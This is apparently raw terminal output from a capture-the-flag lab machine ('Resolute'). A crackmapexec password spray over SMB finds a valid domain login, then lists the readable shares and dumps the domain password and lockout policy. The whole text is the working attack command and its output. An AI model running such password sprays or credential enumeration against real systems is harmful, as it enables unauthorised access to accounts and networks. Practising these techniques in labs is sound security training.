 (root㉿kali)-[~/HT/RESOLUTE]
# crackmapexec smb 10.129.136.132 -u users.txt -p 'Serv3r4Admin4cc123!' --shares --pass-pol
SMB 10.129.136.132 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signin
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\Administrator:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\Guest:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\krbtgt:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\DefaultAccount:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
SMB 10.129.136.132 445 RESOLUTE [+] Enumerated shares
SMB 10.129.136.132 445 RESOLUTE Share Permissions Remark
SMB 10.129.136.132 445 RESOLUTE ----- ----------- ------
SMB 10.129.136.132 445 RESOLUTE ADMIN$ Remote Admin
SMB 10.129.136.132 445 RESOLUTE C$ Default share
SMB 10.129.136.132 445 RESOLUTE IPC$ Remote IPC
SMB 10.129.136.132 445 RESOLUTE NETLOGON READ Logon server share
SMB 10.129.136.132 445 RESOLUTE SYSVOL READ Logon server share
SMB 10.129.136.132 445 RESOLUTE [+] Dumping password info for domain: MEGABANK
SMB 10.129.136.132 445 RESOLUTE Minimum password length: 7
SMB 10.129.136.132 445 RESOLUTE Password history length: 24
SMB 10.129.136.132 445 RESOLUTE Maximum password age: Not Set
SMB 10.129.136.132 445 RESOLUTE
SMB 10.129.136.132 445 RESOLUTE Password Complexity Flags: 000000
SMB 10.129.136.132 445 RESOLUTE Domain Refuse Password Change: 0
SMB 10.129.136.132 445 RESOLUTE Domain Password Store Cleartext: 0
SMB 10.129.136.132 445 RESOLUTE Domain Password Lockout Admins: 0
SMB 10.129.136.132 445 RESOLUTE Domain Password No Clear Change: 0
SMB 10.129.136.132 445 RESOLUTE Domain Password No Anon Change: 0
SMB 10.129.136.132 445 RESOLUTE Domain Password Complex: 0
SMB 10.129.136.132 445 RESOLUTE
SMB 10.129.136.132 445 RESOLUTE Minimum password age: 1 day 4 minutes
SMB 10.129.136.132 445 RESOLUTE Reset Account Lockout Counter: 30 minutes
SMB 10.129.136.132 445 RESOLUTE Locked Account Duration: 30 minutes
SMB 10.129.136.132 445 RESOLUTE Account Lockout Threshold: None
SMB 10.129.136.132 445 RESOLUTE Forced Log off Time: Not Set